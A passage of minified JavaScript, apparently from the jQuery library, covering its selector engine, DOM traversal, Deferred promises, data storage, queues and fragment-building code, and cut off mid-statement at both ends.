0;return void 0!==a?a:e.getAttribute(n)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},T.uniqueSort=function(e){var t,n=[],r=0,i=0;if(o=!v.sortStable,a=!v.sortStable&&s.call(e,0),_.call(e,x),o){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)A.call(e,n[r],1)}return a=null,e},T.fn.uniqueSort=function(){return this.pushStack(T.uniqueSort(s.apply(this)))},(t=T.expr={cacheLength:50,createPseudo:te,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(X,J),e[3]=(e[3]||e[4]||e[5]||"").replace(X,J),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=ce(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(X,J).toLowerCase();return"*"===e?function(){return!0}:function(e){return F(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+L+")"+e+"("+L+"|$)"))&&w(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var a=Z.attr(r,e);return null==a?"!="===t:!t||(a+="","="===t?a===n:"!="===t?a!==n:"^="===t?n&&0===a.indexOf(n):"*="===t?n&&a.indexOf(n)>-1:"$="===t?n&&a.slice(-n.length)===n:"~="===t?(" "+a.replace(B," ")+" ").indexOf(n)>-1:"|="===t&&(a===n||a.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,a){var i="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===a?function(e){return!!e.parentNode}:function(t,n,l){var d,c,u,p,h,m=i!==o?"nextSibling":"previousSibling",f=t.parentNode,v=s&&t.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(f){if(i){for(;m;){for(u=t;u=u[m];)if(s?F(u,v):1===u.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[o?f.firstChild:f.lastChild],o&&b){for(w=(p=(d=(c=f[g]||(f[g]={}))[e]||[])[0]===y&&d[1])&&d[2],u=p&&f.childNodes[p];u=++p&&u&&u[m]||(w=p=0)||h.pop();)if(1===u.nodeType&&++w&&u===t){c[e]=[y,p,w];break}}else if(b&&(w=p=(d=(c=t[g]||(t[g]={}))[e]||[])[0]===y&&d[1]),!1===w)for(;(u=++p&&u&&u[m]||(w=p=0)||h.pop())&&(!(s?F(u,v):1===u.nodeType)||!++w||(b&&((c=u[g]||(u[g]={}))[e]=[y,w]),u!==t)););return(w-=a)===r||w%r==0&&w/r>=0}}},PSEUDO:function(e,n){var r,a=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return a[g]?a(n):a.length>1?(r=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var r,i=a(e,n),o=i.length;o--;)e[r=c.call(e,i[o])]=!(t[r]=i[o])})):function(e){return a(e,0,r)}):a}},pseudos:{not:te((function(e){var t=[],n=[],r=ge(e.replace(q,"$1"));return r[g]?te((function(e,t,n,a){for(var i,o=r(e,null,a,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))})):function(e,a,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return Z(e,t).length>0}})),contains:te((function(e){return e=e.replace(X,J),function(t){return(t.textContent||T.text(t)).indexOf(e)>-1}})),lang:te((function(e){return R.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(X,J).toLowerCase(),function(t){var n;do{if(n=u?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===d},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ie(!1),disabled:ie(!0),checked:function(e){return F(e,"input")&&!!e.checked||F(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return V.test(e.nodeName)},input:function(e){return W.test(e.nodeName)},button:function(e){return F(e,"input")&&"button"===e.type||F(e,"button")},text:function(e){var t;return F(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe((function(){return[0]})),last:oe((function(e,t){return[t-1]})),eq:oe((function(e,t,n){return[n<0?n+t:n]})),even:oe((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:oe((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:oe((function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:oe((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=re(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=ae(e);function de(){}function ce(e,n){var r,a,i,o,s,l,d,c=S[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],d=t.preFilter;s;){for(o in r&&!(a=N.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(i=[])),r=!1,(a=$.exec(s))&&(r=a.shift(),i.push({value:r,type:a[0].replace(q," ")}),s=s.slice(r.length)),t.filter)!(a=U[o].exec(s))||d[o]&&!(a=d[o](a))||(r=a.shift(),i.push({value:r,type:o,matches:a}),s=s.slice(r.length));if(!r)break}return n?s.length:s?Z.error(e):S(e,l).slice(0)}function ue(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function pe(e,t,n){var r=t.dir,a=t.next,i=a||r,o=n&&"parentNode"===i,s=b++;return t.first?function(t,n,a){for(;t=t[r];)if(1===t.nodeType||o)return e(t,n,a);return!1}:function(t,n,l){var d,c,u=[y,s];if(l){for(;t=t[r];)if((1===t.nodeType||o)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||o)if(c=t[g]||(t[g]={}),a&&F(t,a))t=t[r]||t;else{if((d=c[i])&&d[0]===y&&d[1]===s)return u[2]=d[2];if(c[i]=u,u[2]=e(t,n,l))return!0}return!1}}function he(e){return e.length>1?function(t,n,r){for(var a=e.length;a--;)if(!e[a](t,n,r))return!1;return!0}:e[0]}function me(e,t,n,r,a){for(var i,o=[],s=0,l=e.length,d=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,r,a)||(o.push(i),d&&t.push(s)));return o}function fe(e,t,n,r,a,i){return r&&!r[g]&&(r=fe(r)),a&&!a[g]&&(a=fe(a,i)),te((function(i,o,s,l){var d,u,p,h,m=[],v=[],g=o.length,y=i||function(e,t,n){for(var r=0,a=t.length;r<a;r++)Z(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),b=!e||!i&&t?y:me(y,m,e,s,l);if(n?n(b,h=a||(i?e:g||r)?[]:o,s,l):h=b,r)for(d=me(h,v),r(d,[],s,l),u=d.length;u--;)(p=d[u])&&(h[v[u]]=!(b[v[u]]=p));if(i){if(a||e){if(a){for(d=[],u=h.length;u--;)(p=h[u])&&d.push(b[u]=p);a(null,h=[],d,l)}for(u=h.length;u--;)(p=h[u])&&(d=a?c.call(i,p):m[u])>-1&&(i[d]=!(o[d]=p))}}else h=me(h===o?h.splice(g,h.length):h),a?a(null,o,h,l):f.apply(o,h)}))}function ve(e){for(var n,a,i,o=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],d=s?1:0,u=pe((function(e){return e===n}),l,!0),p=pe((function(e){return c.call(n,e)>-1}),l,!0),h=[function(e,t,a){var i=!s&&(a||t!=r)||((n=t).nodeType?u(e,t,a):p(e,t,a));return n=null,i}];d<o;d++)if(a=t.relative[e[d].type])h=[pe(he(h),a)];else{if((a=t.filter[e[d].type].apply(null,e[d].matches))[g]){for(i=++d;i<o&&!t.relative[e[i].type];i++);return fe(d>1&&he(h),d>1&&ue(e.slice(0,d-1).concat({value:" "===e[d-2].type?"*":""})).replace(q,"$1"),a,d<i&&ve(e.slice(d,i)),i<o&&ve(e=e.slice(i)),i<o&&ue(e))}h.push(a)}return he(h)}function ge(e,n){var a,i=[],o=[],s=E[e+" "];if(!s){for(n||(n=ce(e)),a=n.length;a--;)(s=ve(n[a]))[g]?i.push(s):o.push(s);(s=E(e,function(e,n){var a=n.length>0,i=e.length>0,o=function(o,s,d,c,p){var h,m,v,g=0,b="0",w=o&&[],S=[],E=r,C=o||i&&t.find.TAG("*",p),x=y+=null==E?1:Math.random()||.1,F=C.length;for(p&&(r=s==l||s||p);b!==F&&null!=(h=C[b]);b++){if(i&&h){for(m=0,s||h.ownerDocument==l||(le(h),d=!u);v=e[m++];)if(v(h,s||l,d)){f.call(c,h);break}p&&(y=x)}a&&((h=!v&&h)&&g--,o&&w.push(h))}if(g+=b,a&&b!==g){for(m=0;v=n[m++];)v(w,S,s,d);if(o){if(g>0)for(;b--;)w[b]||S[b]||(S[b]=k.call(c));S=me(S)}f.apply(c,S),p&&!o&&S.length>0&&g+n.length>1&&T.uniqueSort(c)}return p&&(y=x,r=E),w};return a?te(o):o}(o,i))).selector=e}return s}function ye(e,n,r,a){var i,o,s,l,d,c="function"==typeof e&&e,p=!a&&ce(e=c.selector||e);if(r=r||[],1===p.length){if((o=p[0]=p[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===n.nodeType&&u&&t.relative[o[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(X,J),n)||[])[0]))return r;c&&(n=n.parentNode),e=e.slice(o.shift().value.length)}for(i=U.needsContext.test(e)?0:o.length;i--&&(s=o[i],!t.relative[l=s.type]);)if((d=t.find[l])&&(a=d(s.matches[0].replace(X,J),G.test(o[0].type)&&se(n.parentNode)||n))){if(o.splice(i,1),!(e=a.length&&ue(o)))return f.apply(r,a),r;break}}return(c||ge(e,p))(a,n,!u,r,!n||G.test(e)&&se(n.parentNode)||n),r}de.prototype=t.filters=t.pseudos,t.setFilters=new de,v.sortStable=g.split("").sort(x).join("")===g,le(),v.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),T.find=Z,T.expr[":"]=T.expr.pseudos,T.unique=T.uniqueSort,Z.compile=ge,Z.select=ye,Z.setDocument=le,Z.tokenize=ce,Z.escape=T.escapeSelector,Z.getText=T.text,Z.isXML=T.isXMLDoc,Z.selectors=T.expr,Z.support=T.support,Z.uniqueSort=T.uniqueSort}();var I=function(e,t,n){for(var r=[],a=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(a&&T(e).is(n))break;r.push(e)}return r},j=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},B=T.expr.match.needsContext,N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function $(e,t,n){return g(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return c.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,a=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(a[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,a[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack($(this,e||[],!1))},not:function(e){return this.pushStack($(this,e||[],!0))},is:function(e){return!!$(this,"string"==typeof e&&B.test(e)?T(e):e||[],!1).length}});var H,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,a;if(!e)return this;if(n=n||H,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:z.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),N.test(r[1])&&T.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(a=b.getElementById(r[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,H=T(b);var R=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function W(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,a=this.length,i=[],o="string"!=typeof e&&T(e);if(!B.test(e))for(;r<a;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?c.call(T(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return I(e,"parentNode")},parentsUntil:function(e,t,n){return I(e,"parentNode",n)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return I(e,"nextSibling")},prevAll:function(e){return I(e,"previousSibling")},nextUntil:function(e,t,n){return I(e,"nextSibling",n)},prevUntil:function(e,t,n){return I(e,"previousSibling",n)},siblings:function(e){return j((e.parentNode||{}).firstChild,e)},children:function(e){return j(e.firstChild)},contents:function(e){return null!=e.contentDocument&&o(e.contentDocument)?e.contentDocument:(F(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var a=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(a=T.filter(r,a)),this.length>1&&(U[e]||T.uniqueSort(a),R.test(e)&&a.reverse()),this.pushStack(a)}}));var V=/[^\x20\t\r\n\f]+/g;function Y(e){return e}function G(e){throw e}function X(e,t,n,r){var a;try{e&&g(a=e.promise)?a.call(e).done(t).fail(n):e&&g(a=e.then)?a.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(V)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,a,i=[],o=[],s=-1,l=function(){for(a=a||e.once,r=t=!0;o.length;s=-1)for(n=o.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,a&&(i=n?[]:"")},d={add:function(){return i&&(n&&!t&&(s=i.length-1,o.push(n)),function t(n){T.each(n,(function(n,r){g(r)?e.unique&&d.has(r)||i.push(r):r&&r.length&&"string"!==E(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return a=o=[],i=n="",this},disabled:function(){return!i},lock:function(){return a=o=[],n||t||(i=n=""),this},locked:function(){return!!a},fireWith:function(e,n){return a||(n=[e,(n=n||[]).slice?n.slice():n],o.push(n),t||l()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",a={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var a=g(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=a&&a.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,a?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,a){var i=0;function o(e,t,r,a){return function(){var s=this,l=arguments,d=function(){var n,d;if(!(e<i)){if((n=r.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");d=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(d)?a?d.call(n,o(i,t,Y,a),o(i,t,G,a)):(i++,d.call(n,o(i,t,Y,a),o(i,t,G,a),o(i,t,Y,t.notifyWith))):(r!==Y&&(s=void 0,l=[n]),(a||t.resolveWith)(s,l))}},c=a?d:function(){try{d()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,c.error),e+1>=i&&(r!==G&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?c():(T.Deferred.getErrorHook?c.error=T.Deferred.getErrorHook():T.Deferred.getStackHook&&(c.error=T.Deferred.getStackHook()),n.setTimeout(c))}}return T.Deferred((function(n){t[0][3].add(o(0,n,g(a)?a:Y,n.notifyWith)),t[1][3].add(o(0,n,g(e)?e:Y)),t[2][3].add(o(0,n,g(r)?r:G))})).promise()},promise:function(e){return null!=e?T.extend(e,a):a}},i={};return T.each(t,(function(e,n){var o=n[2],s=n[5];a[n[1]]=o.add,s&&o.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=o.fireWith})),a.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),a=s.call(arguments),i=T.Deferred(),o=function(e){return function(n){r[e]=this,a[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(r,a)}};if(t<=1&&(X(e,i.done(o(n)).resolve,i.reject,!t),"pending"===i.state()||g(a[n]&&a[n].then)))return i.then();for(;n--;)X(a[n],o(n),i.reject);return i.promise()}});var J=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&J.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var K=T.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),T.ready()}T.fn.ready=function(e){return K.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||K.resolveWith(b,[T]))}}),T.ready.then=K.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(e,t,n,r,a,i,o){var s=0,l=e.length,d=null==n;if("object"===E(n))for(s in a=!0,n)Z(e,t,s,n[s],!0,i,o);else if(void 0!==r&&(a=!0,g(r)||(o=!0),d&&(o?(t.call(e,r),t=null):(d=t,t=function(e,t,n){return d.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,o?r:r.call(e[s],s,t(e[s],n)));return a?e:d?t.call(e):l?t(e[0],n):i},ee=/^-ms-/,te=/-([a-z])/g;function ne(e,t){return t.toUpperCase()}function re(e){return e.replace(ee,"ms-").replace(te,ne)}var ae=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ie(){this.expando=T.expando+ie.uid++}ie.uid=1,ie.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ae(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,a=this.cache(e);if("string"==typeof t)a[re(t)]=n;else for(r in t)a[re(r)]=t[r];return a},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][re(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(re):(t=re(t))in r?[t]:t.match(V)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var oe=new ie,se=new ie,le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,de=/[A-Z]/g;function ce(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(de,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:le.test(e)?JSON.parse(e):e)}(n)}catch(a){}se.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return se.hasData(e)||oe.hasData(e)},data:function(e,t,n){return se.access(e,t,n)},removeData:function(e,t){se.remove(e,t)},_data:function(e,t,n){return oe.access(e,t,n)},_removeData:function(e,t){oe.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,a,i=this[0],o=i&&i.attributes;if(void 0===e){if(this.length&&(a=se.get(i),1===i.nodeType&&!oe.get(i,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(r=o[n].name).indexOf("data-")&&(r=re(r.slice(5)),ce(i,r,a[r]));oe.set(i,"hasDataAttrs",!0)}return a}return"object"==typeof e?this.each((function(){se.set(this,e)})):Z(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=se.get(i,e))||void 0!==(n=ce(i,e))?n:void 0;this.each((function(){se.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){se.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=oe.get(e,t),n&&(!r||Array.isArray(n)?r=oe.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,a=n.shift(),i=T._queueHooks(e,t);"inprogress"===a&&(a=n.shift(),r--),a&&("fx"===t&&n.unshift("inprogress"),delete i.stop,a.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return oe.get(e,n)||oe.access(e,n,{empty:T.Callbacks("once memory").add((function(){oe.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,a=T.Deferred(),i=this,o=this.length,s=function(){--r||a.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=oe.get(i[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),a.promise(t)}});var ue=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,pe=new RegExp("^(?:([+-])=|)("+ue+")([a-z%]*)$","i"),he=["Top","Right","Bottom","Left"],me=b.documentElement,fe=function(e){return T.contains(e.ownerDocument,e)},ve={composed:!0};me.getRootNode&&(fe=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ve)===e.ownerDocument});var ge=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&fe(e)&&"none"===T.css(e,"display")};function ye(e,t,n,r){var a,i,o=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},l=s(),d=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==d&&+l)&&pe.exec(T.css(e,t));if(c&&c[3]!==d){for(l/=2,d=d||c[3],c=+l||1;o--;)T.style(e,t,c+d),(1-i)*(1-(i=s()/l||.5))<=0&&(o=0),c/=i;c*=2,T.style(e,t,c+d),n=n||[]}return n&&(c=+c||+l||0,a=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=d,r.start=c,r.end=a)),a}var be={};function we(e){var t,n=e.ownerDocument,r=e.nodeName,a=be[r];return a||(t=n.body.appendChild(n.createElement(r)),a=T.css(t,"display"),t.parentNode.removeChild(t),"none"===a&&(a="block"),be[r]=a,a)}function Se(e,t){for(var n,r,a=[],i=0,o=e.length;i<o;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(a[i]=oe.get(r,"display")||null,a[i]||(r.style.display="")),""===r.style.display&&ge(r)&&(a[i]=we(r))):"none"!==n&&(a[i]="none",oe.set(r,"display",n)));for(i=0;i<o;i++)null!=a[i]&&(e[i].style.display=a[i]);return e}T.fn.extend({show:function(){return Se(this,!0)},hide:function(){return Se(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ge(this)?T(this).show():T(this).hide()}))}});var Ee,Ce,Te=/^(?:checkbox|radio)$/i,xe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Fe=/^$|^module$|\/(?:java|ecma)script/i;Ee=b.createDocumentFragment().appendChild(b.createElement("div")),(Ce=b.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),Ee.appendChild(Ce),v.checkClone=Ee.cloneNode(!0).cloneNode(!0).lastChild.checked,Ee.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!Ee.cloneNode(!0).lastChild.defaultValue,Ee.innerHTML="<option></option>",v.option=!!Ee.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&F(e,t)?T.merge([e],n):n}function Ae(e,t){for(var n=0,r=e.length;n<r;n++)oe.set(e[n],"globalEval",!t||oe.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,v.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var Le=/<|&#?\w+;/;function qe(e,t,n,r,a){for(var i,o,s,l,d,c,u=t.createDocumentFragment(),p=[],h=0,m=e.length;h<m;h++)if((i=e[h])||0===i)if("object"===E(i))T.merge(p,i.nodeType?[i]:i);else if(Le.test(i)){for(o=o||u.appendChild(t.createElement("div")),s=(xe.exec(i)||["",""])[1].toLowerCase(),l=ke[s]||ke._default,o.innerHTML=l[1]+T.htmlPrefilter(i)+l[2],c=l[0];c--;)o=o.lastChild;T.merge(p,o.childNodes),(o=u.firstChild).textContent=""}else p.push(t.createTextNode(i));for(u.textContent="",h=0;i=p[h++];)if(r&&T.inArray(i,r)>-1)a&&a.push(i);else if(d=fe(i),o=_e(u.appendChild(i),"script"),d&&Ae(o),n)for(c=0;i=o[c++];)Fe.test(i.type||"")&&n.push(i);return u}var De=/^([^.]*)(?:\.(.+)|)/;function Me(){return!0}function Oe(){return!1}function Pe(e,t,n,r,a,i){var o,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Pe(e,s,n,r,t[s],i);return e}if(null==r&&null==a?(a=n,r=n=void 0):null==a&&("string"==typeof n?(a=r,r=void 0):(a=r,r=n,n=void 0)),!1===a)a=Oe;else if(!a)return e;return 1===i&&(o=a,(a=function(e){return T().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=T.guid++)),e.each((function(){T.event.add(this,t,a,r,n)}))}function Ie(e,t,n){n?(oe.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var n,r=oe.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else 